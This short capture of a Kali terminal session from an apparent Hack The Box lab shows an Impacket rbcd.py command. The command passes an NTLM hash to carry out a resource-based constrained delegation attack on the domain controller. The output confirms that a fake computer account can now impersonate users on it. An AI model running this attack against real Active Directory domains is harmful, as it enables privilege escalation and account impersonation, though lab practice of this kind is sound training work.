 ┌──(kali㉿kali)-[~/htb-labs/Support]
└─$ python3 rbcd.py -dc-ip dc.support.htb -t 'DC' -f 'PASS' -hashes :11fbaef07d83e3f6cde9f0
ff98a3af3d support.htb\\support
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Starting Resource Based Constrained Delegation Attack against DC$
[*] Initializing LDAP connection to dc.support.htb
[*] Using support.htb\support account with password ***
[*] LDAP bind OK
[*] Initializing domainDumper()
[*] Initializing LDAPAttack()
[*] Writing SECURITY_DESCRIPTOR related to (fake) computer `PASS` into msDS-AllowedToActOnB
ehalfOfOtherIdentity of target computer `DC`
[*] Delegation rights modified succesfully!
[*] PASS$ can now impersonate users on DC$ via S4U2Proxy